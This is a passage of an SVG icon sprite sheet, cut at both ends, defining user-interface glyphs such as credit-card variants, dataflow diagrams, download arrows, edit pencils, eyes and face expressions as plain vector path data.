5.2 19H11m5.6 2.5h3.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C22 20.74 22 20.46 22 19.9v-.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437c-.214-.109-.494-.109-1.054-.109h-3.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C15 18.26 15 18.54 15 19.1v.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437c.214.109.494.109 1.054.109Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="credit-card-minus" xmlns="http://www.w3.org/2000/svg"><path d="M16 18h6m0-8H2m20 3.5V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 19 4.08 19 5.2 19H12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="credit-card-plus" xmlns="http://www.w3.org/2000/svg"><path d="M19 21v-6m-3 3h6m0-8H2m20 2V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 19 4.08 19 5.2 19H12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="credit-card-refresh" xmlns="http://www.w3.org/2000/svg"><path d="M22 10H2m9 9h7.8c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C22 17.48 22 16.92 22 15.8V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H17m-6 14 2 2m-2-2 2-2m-6 2H5.2c-1.12 0-1.68 0-2.108-.218a2 2 0 0 1-.874-.874C2 17.48 2 16.92 2 15.8V8.2c0-1.12 0-1.68.218-2.108a2 2 0 0 1 .874-.874C3.52 5 4.08 5 5.2 5H13m0 0-2 2m2-2-2-2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="credit-card-search" xmlns="http://www.w3.org/2000/svg"><path d="m22 22-1.5-1.5M22 10H2m20 2V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 19 4.08 19 5.2 19h5.3m11-1a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="credit-card-shield" xmlns="http://www.w3.org/2000/svg"><path d="M22 10H2m20 1V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 19 4.08 19 5.2 19h6.3m6.5 2s3-1.43 3-3.575v-2.502l-2.188-.782a2.41 2.41 0 0 0-1.626 0L15 14.923v2.502C15 19.57 18 21 18 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="credit-card-up" xmlns="http://www.w3.org/2000/svg"><path d="m16 18 3-3m0 0 3 3m-3-3v6m3-11H2m20 2V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 19 4.08 19 5.2 19H12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="credit-card-upload" xmlns="http://www.w3.org/2000/svg"><path d="m9 16 3-3m0 0 3 3m-3-3v7M22 9H2m3.5 9h-.3c-1.12 0-1.68 0-2.108-.218a2 2 0 0 1-.874-.874C2 16.48 2 15.92 2 14.8V7.2c0-1.12 0-1.68.218-2.108a2 2 0 0 1 .874-.874C3.52 4 4.08 4 5.2 4h13.6c1.12 0 1.68 0 2.108.218a2 2 0 0 1 .874.874C22 5.52 22 6.08 22 7.2v7.6c0 1.12 0 1.68-.218 2.108a2 2 0 0 1-.874.874C20.48 18 19.92 18 18.8 18h-.3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="credit-card-x" xmlns="http://www.w3.org/2000/svg"><path d="m16.5 16 5 5m0-5-5 5M22 10H2m20 2V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 19 4.08 19 5.2 19H12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="cube-outline" xmlns="http://www.w3.org/2000/svg"><path d="m9.75 20.794 1.473.818c.284.157.425.236.576.267.133.027.27.027.402 0 .15-.03.292-.11.576-.267l1.473-.818m-9-2.5L3.823 17.5c-.3-.167-.45-.25-.558-.368a1 1 0 0 1-.215-.364C3 16.616 3 16.445 3 16.102v-1.559m0-5V7.985c0-.343 0-.514.05-.667a1 1 0 0 1 .215-.364c.109-.118.258-.201.558-.368l1.427-.793m4.5-2.5 1.473-.818c.284-.157.425-.236.576-.267a1 1 0 0 1 .402 0c.15.03.292.11.576.267l1.473.818m4.5 2.5 1.427.793c.3.167.45.25.558.368a1 1 0 0 1 .215.364c.05.153.05.324.05.667v1.558m0 5v1.559c0 .343 0 .514-.05.667a.999.999 0 0 1-.215.364c-.109.118-.258.201-.558.368l-1.427.793m-9-7.5 2.25 1.25m0 0 2.25-1.25M12 12.043v2.5m-9-7.5 2.25 1.25m13.5 0L21 7.043m-9 12.5v2.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="currency-dollar" xmlns="http://www.w3.org/2000/svg"><path d="M6 16a4 4 0 0 0 4 4h4a4 4 0 0 0 0-8h-4a4 4 0 0 1 0-8h4a4 4 0 0 1 4 4m-6-6v20" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="currency-dollar-circle" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 14.667A2.333 2.333 0 0 0 10.833 17H13a2.5 2.5 0 0 0 0-5h-2a2.5 2.5 0 0 1 0-5h2.167A2.333 2.333 0 0 1 15.5 9.333M12 5.5V7m0 10v1.5M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="data" xmlns="http://www.w3.org/2000/svg"><path d="M21.2 22c.28 0 .42 0 .527-.055a.5.5 0 0 0 .218-.218C22 21.62 22 21.48 22 21.2V10.8c0-.28 0-.42-.055-.527a.5.5 0 0 0-.218-.218C21.62 10 21.48 10 21.2 10h-2.4c-.28 0-.42 0-.527.055a.5.5 0 0 0-.218.218C18 10.38 18 10.52 18 10.8v2.4c0 .28 0 .42-.055.527a.5.5 0 0 1-.218.218C17.62 14 17.48 14 17.2 14h-2.4c-.28 0-.42 0-.527.055a.5.5 0 0 0-.218.218C14 14.38 14 14.52 14 14.8v2.4c0 .28 0 .42-.055.527a.5.5 0 0 1-.218.218C13.62 18 13.48 18 13.2 18h-2.4c-.28 0-.42 0-.527.055a.5.5 0 0 0-.218.218C10 18.38 10 18.52 10 18.8v2.4c0 .28 0 .42.055.527a.5.5 0 0 0 .218.218c.107.055.247.055.527.055h10.4ZM10 6.8c0-.28 0-.42.055-.527a.5.5 0 0 1 .218-.218C10.38 6 10.52 6 10.8 6h2.4c.28 0 .42 0 .527.054a.5.5 0 0 1 .218.219C14 6.38 14 6.52 14 6.8v2.4c0 .28 0 .42-.055.527a.5.5 0 0 1-.218.218C13.62 10 13.48 10 13.2 10h-2.4c-.28 0-.42 0-.527-.055a.5.5 0 0 1-.218-.218C10 9.62 10 9.48 10 9.2V6.8ZM3 12.8c0-.28 0-.42.054-.527a.5.5 0 0 1 .219-.218C3.38 12 3.52 12 3.8 12h2.4c.28 0 .42 0 .527.055a.5.5 0 0 1 .218.218C7 12.38 7 12.52 7 12.8v2.4c0 .28 0 .42-.054.527a.5.5 0 0 1-.219.218C6.62 16 6.48 16 6.2 16H3.8c-.28 0-.42 0-.527-.055a.5.5 0 0 1-.219-.218C3 15.62 3 15.48 3 15.2v-2.4ZM2 2.8c0-.28 0-.42.054-.527a.5.5 0 0 1 .219-.219C2.38 2 2.52 2 2.8 2h2.4c.28 0 .42 0 .527.054a.5.5 0 0 1 .218.219C6 2.38 6 2.52 6 2.8v2.4c0 .28 0 .42-.054.527a.5.5 0 0 1-.219.218C5.62 6 5.48 6 5.2 6H2.8c-.28 0-.42 0-.527-.054a.5.5 0 0 1-.219-.219C2 5.62 2 5.48 2 5.2V2.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="database-03" xmlns="http://www.w3.org/2000/svg"><path d="M14 20a2 2 0 1 1-4 0m4 0a2 2 0 0 0-2-2m2 2h7m-11 0a2 2 0 0 1 2-2m-2 2H3m9-2v-4m9-9c0 1.657-4.03 3-9 3S3 6.657 3 5m18 0c0-1.657-4.03-3-9-3S3 3.343 3 5m18 0v6c0 1.66-4 3-9 3M3 5v6c0 1.66 4 3 9 3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="dataflow-01" xmlns="http://www.w3.org/2000/svg"><path d="M17 20h-.2c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C12 17.72 12 16.88 12 15.2V8.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C14.28 4 15.12 4 16.8 4h.2m0 16a2 2 0 1 0 4 0 2 2 0 0 0-4 0Zm0-16a2 2 0 1 0 4 0 2 2 0 0 0-4 0ZM7 12h10M7 12a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm10 0a2 2 0 1 0 4 0 2 2 0 0 0-4 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="dataflow-03" xmlns="http://www.w3.org/2000/svg"><path d="M11 4.5h7.3c1.12 0 1.68 0 2.108.218a2 2 0 0 1 .874.874c.218.428.218.988.218 2.108V9c0 .932 0 1.398-.152 1.765a2 2 0 0 1-1.083 1.083C19.898 12 19.432 12 18.5 12M13 19.5H5.7c-1.12 0-1.68 0-2.108-.218a2 2 0 0 1-.874-.874C2.5 17.98 2.5 17.42 2.5 16.3V15c0-.932 0-1.398.152-1.765a2 2 0 0 1 1.083-1.083C4.102 12 4.568 12 5.5 12m4.8 2.5h3.4c.28 0 .42 0 .527-.055a.5.5 0 0 0 .218-.218c.055-.107.055-.247.055-.527v-3.4c0-.28 0-.42-.055-.527a.5.5 0 0 0-.218-.218C14.12 9.5 13.98 9.5 13.7 9.5h-3.4c-.28 0-.42 0-.527.055a.5.5 0 0 0-.218.218c-.055.107-.055.247-.055.527v3.4c0 .28 0 .42.055.527a.5.5 0 0 0 .218.218c.107.055.247.055.527.055Zm7.5 7.5h3.4c.28 0 .42 0 .527-.055a.5.5 0 0 0 .218-.218C22 21.62 22 21.48 22 21.2v-3.4c0-.28 0-.42-.055-.527a.5.5 0 0 0-.218-.218C21.62 17 21.48 17 21.2 17h-3.4c-.28 0-.42 0-.527.055a.5.5 0 0 0-.218.218C17 17.38 17 17.52 17 17.8v3.4c0 .28 0 .42.055.527a.5.5 0 0 0 .218.218c.107.055.247.055.527.055ZM2.8 7h3.4c.28 0 .42 0 .527-.054a.5.5 0 0 0 .218-.219C7 6.62 7 6.48 7 6.2V2.8c0-.28 0-.42-.054-.527a.5.5 0 0 0-.219-.219C6.62 2 6.48 2 6.2 2H2.8c-.28 0-.42 0-.527.054a.5.5 0 0 0-.219.219C2 2.38 2 2.52 2 2.8v3.4c0 .28 0 .42.054.527a.5.5 0 0 0 .219.218C2.38 7 2.52 7 2.8 7Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="dataflow-04" xmlns="http://www.w3.org/2000/svg"><path d="M4 18v-.2c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C6.28 13 7.12 13 8.8 13h6.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C20 15.28 20 16.12 20 17.8v.2M4 18a2 2 0 1 0 0 4 2 2 0 0 0 0-4Zm16 0a2 2 0 1 0 0 4 2 2 0 0 0 0-4Zm-8 0a2 2 0 1 0 0 4 2 2 0 0 0 0-4Zm0 0V8M6 8h12c.932 0 1.398 0 1.765-.152a2 2 0 0 0 1.083-1.083C21 6.398 21 5.932 21 5c0-.932 0-1.398-.152-1.765a2 2 0 0 0-1.083-1.083C19.398 2 18.932 2 18 2H6c-.932 0-1.398 0-1.765.152a2 2 0 0 0-1.083 1.083C3 3.602 3 4.068 3 5c0 .932 0 1.398.152 1.765a2 2 0 0 0 1.083 1.083C4.602 8 5.068 8 6 8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="distribute-spacing-horizontal" xmlns="http://www.w3.org/2000/svg"><path d="M21 21V3M3 21V3m6 5v8c0 .932 0 1.398.152 1.765a2 2 0 0 0 1.083 1.083C10.602 19 11.068 19 12 19c.932 0 1.398 0 1.765-.152a2 2 0 0 0 1.083-1.083C15 17.398 15 16.932 15 16V8c0-.932 0-1.398-.152-1.765a2 2 0 0 0-1.083-1.083C13.398 5 12.932 5 12 5c-.932 0-1.398 0-1.765.152a2 2 0 0 0-1.083 1.083C9 6.602 9 7.068 9 8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="distribute-spacing-vertical" xmlns="http://www.w3.org/2000/svg"><path d="M21 3H3m18 18H3m2-9c0-.932 0-1.398.152-1.765a2 2 0 0 1 1.083-1.083C6.602 9 7.068 9 8 9h8c.932 0 1.398 0 1.765.152a2 2 0 0 1 1.083 1.083C19 10.602 19 11.068 19 12c0 .932 0 1.398-.152 1.765a2 2 0 0 1-1.083 1.083C17.398 15 16.932 15 16 15H8c-.932 0-1.398 0-1.765-.152a2 2 0 0 1-1.083-1.083C5 13.398 5 12.932 5 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="divide-01" xmlns="http://www.w3.org/2000/svg"><path d="M4 12h16m-6-6a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm0 12a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="divide-02" xmlns="http://www.w3.org/2000/svg"><path d="M12 8h.01M12 16h.01M7 12h10m-4.5-4a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm0 8a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm9.5-4c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="divider" xmlns="http://www.w3.org/2000/svg"><path d="M3 12h.01m4.49 0h.01m8.99 0h.01M12 12h.01M21 12h.01M21 21v-.8c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C19.48 17 18.92 17 17.8 17H6.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C3 18.52 3 19.08 3 20.2v.8M21 3v.8c0 1.12 0 1.68-.218 2.108a2 2 0 0 1-.874.874C19.48 7 18.92 7 17.8 7H6.2c-1.12 0-1.68 0-2.108-.218a2 2 0 0 1-.874-.874C3 5.48 3 4.92 3 3.8V3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="dot" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="1.5" stroke="currentColor" stroke-width="3"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="dots-grid" xmlns="http://www.w3.org/2000/svg"><path d="M12 6a1 1 0 1 0 0-2 1 1 0 0 0 0 2ZM12 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2ZM12 20a1 1 0 1 0 0-2 1 1 0 0 0 0 2ZM19 6a1 1 0 1 0 0-2 1 1 0 0 0 0 2ZM19 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2ZM19 20a1 1 0 1 0 0-2 1 1 0 0 0 0 2ZM5 6a1 1 0 1 0 0-2 1 1 0 0 0 0 2ZM5 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2ZM5 20a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="dots-horizontal" xmlns="http://www.w3.org/2000/svg"><path d="M12 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2ZM19 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2ZM5 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="dots-vertical" xmlns="http://www.w3.org/2000/svg"><path d="M12 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2ZM12 6a1 1 0 1 0 0-2 1 1 0 0 0 0 2ZM12 20a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="download" xmlns="http://www.w3.org/2000/svg"><path d="M21 21.044H3m15-10-6 6m0 0-6-6m6 6v-14" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="download-01" xmlns="http://www.w3.org/2000/svg"><path d="M21 15v1.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V15m14-5-5 5m0 0-5-5m5 5V3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="download-02" xmlns="http://www.w3.org/2000/svg"><path d="m8 12 4 4m0 0 4-4m-4 4V8m10 4c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="download-cloud-01" xmlns="http://www.w3.org/2000/svg"><path d="M4 16.242A4.5 4.5 0 0 1 6.08 8.02a6.002 6.002 0 0 1 11.84 0A4.5 4.5 0 0 1 20 16.242M8 17l4 4m0 0 4-4m-4 4v-9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="edit-01" xmlns="http://www.w3.org/2000/svg"><path d="M2.876 18.116c.046-.414.069-.62.132-.814a2 2 0 0 1 .233-.485c.111-.17.259-.317.553-.61L17 3a2.828 2.828 0 1 1 4 4L7.794 20.206c-.294.294-.442.442-.611.553a2 2 0 0 1-.485.233c-.193.063-.4.086-.814.132L2.5 21.5l.376-3.384Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="edit-04" xmlns="http://www.w3.org/2000/svg"><path d="m21 18-1 1.094c-.53.58-1.25.906-2 .906a2.71 2.71 0 0 1-2-.906 2.716 2.716 0 0 0-2-.904c-.75 0-1.469.325-2 .904M3 20h1.675c.489 0 .733 0 .963-.055.205-.05.4-.13.579-.24.201-.123.374-.296.72-.642L19.5 6.5a2.121 2.121 0 1 0-3-3L3.937 16.063c-.346.346-.519.519-.642.72a2 2 0 0 0-.24.578c-.055.23-.055.475-.055.965V20Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="edit-05" xmlns="http://www.w3.org/2000/svg"><path d="M11 4H6.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C2 6.28 2 7.12 2 8.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C4.28 22 5.12 22 6.8 22h8.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 19.72 20 18.88 20 17.2V13M8 16h1.675c.489 0 .733 0 .963-.055.204-.05.4-.13.579-.24.201-.123.374-.296.72-.642L21.5 5.5a2.121 2.121 0 0 0-3-3l-9.563 9.563c-.346.346-.519.519-.642.72a2 2 0 0 0-.24.579c-.055.23-.055.474-.055.963V16Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="equal" xmlns="http://www.w3.org/2000/svg"><path d="M5 9h14M5 15h14" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="equal-not" xmlns="http://www.w3.org/2000/svg"><path d="M5 9h14M5 15h14m0-10L5 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="expand-01" xmlns="http://www.w3.org/2000/svg"><path d="m14 10.043 7-7m0 0h-6m6 0v6m-11 5-7 7m0 0h6m-6 0v-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="export" xmlns="http://www.w3.org/2000/svg"><path d="M21 15v1.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V15m14-7-5-5m0 0L7 8m5-5v12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="eye" xmlns="http://www.w3.org/2000/svg"><path d="M2.42 12.713c-.136-.215-.204-.323-.242-.49a1.173 1.173 0 0 1 0-.446c.038-.167.106-.274.242-.49C3.546 9.505 6.895 5 12 5s8.455 4.505 9.58 6.287c.137.215.205.323.243.49.029.125.029.322 0 .446-.038.167-.106.274-.242.49C20.455 14.495 17.105 19 12 19c-5.106 0-8.455-4.505-9.58-6.287Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 15a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="eye-off" xmlns="http://www.w3.org/2000/svg"><path d="M10.743 5.092C11.149 5.032 11.569 5 12 5c5.105 0 8.455 4.505 9.58 6.287.137.215.205.323.243.49.029.125.029.322 0 .447-.038.166-.107.274-.244.492-.3.474-.757 1.141-1.363 1.865M6.724 6.715c-2.162 1.467-3.63 3.504-4.303 4.57-.137.217-.205.325-.243.492a1.173 1.173 0 0 0 0 .446c.038.167.106.274.242.49C3.546 14.495 6.895 19 12 19c2.059 0 3.832-.732 5.289-1.723M3 3l18 18M9.88 9.879a3 3 0 1 0 4.243 4.243" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="face-content" xmlns="http://www.w3.org/2000/svg"><path d="M8 14.043s1.5 2 4 2 4-2 4-2m1-4.76c-.395.485-.935.76-1.5.76s-1.09-.275-1.5-.76m-4 0c-.395.485-.935.76-1.5.76s-1.09-.275-1.5-.76m15 2.76c0 5.523-4.477 10-10 10s-10-4.477-10-10c0-5.522 4.477-10 10-10s10 4.478 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="face-frown" xmlns="http://www.w3.org/2000/svg"><path d="M16 16s-1.5-2-4-2-4 2-4 2m7-7h.01M9 9h.01M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Zm-6.5-3a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm-6 0a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="face-happy" xmlns="http://www.w3.org/2000/svg"><path d="M15 9h.01M9 9h.01M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Zm-6.5-3a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm-6 0a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm2.5 8.5c2.5 0 4.5-1.833 4.5-3.5h-9c0 1.667 2 3.5 4.5 3.5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="face-id" xmlns="http://www.w3.org/2000/svg"><path d="M8 3h-.2c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8V8m5 13h-.2c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V16m18-8v-.2c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H16m5 13v.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H16M7.5 8v1.5m9-1.5v1.5M11 12.6c.8 0 1.5-.7 1.5-1.5V8m2.7 7.2c-1.8 1.8-4.7 1.8-6.5 0" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="face-neutral" xmlns="http://www.w3.org/2000/svg"><path d="M8 15h8m-1-6h.01M9 9h.01M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Zm-6.5-3a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm-6 0a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="face-sad" xmlns="http://www.w3.org/2000/svg"><path d="M16 16.044s-1.5-2-4-2-4 2-4 2m9-6.76c-.395.484-.935.76-1.5.76s-1.09-.276-1.5-.76m-4 0c-.395.484-.935.76-1.5.76s-1.09-.276-1.5-.76m15 2.76c0 5.522-4.477 10-10 10s-10-4.478-10-10c0-5.523 4.477-10 10-10s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="face-smile" xmlns="http://www.w3.org/2000/svg"><path d="M8 14.043s1.5 2 4 2 4-2 4-2m-1-5h.01m-6.01 0h.01m12.99 3c0 5.523-4.477 10-10 10s-10-4.477-10-10c0-5.522 4.477-10 10-10s10 4.478 10 10Zm-6.5-3a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm-6 0a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="face-wink" xmlns="http://www.w3.org/2000/svg"><path d="M8 14.043s1.5 2 4 2 4-2 4-2m-1-5h.01m-7.01 0h2m12 3c0 5.523-4.477 10-10 10s-10-4.477-10-10c0-5.522 4.477-10 10-10s10 4.478 10 10Zm-6.5-3a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="fast-backward" xmlns="http://www.w3.org/2000/svg"><path d="M22 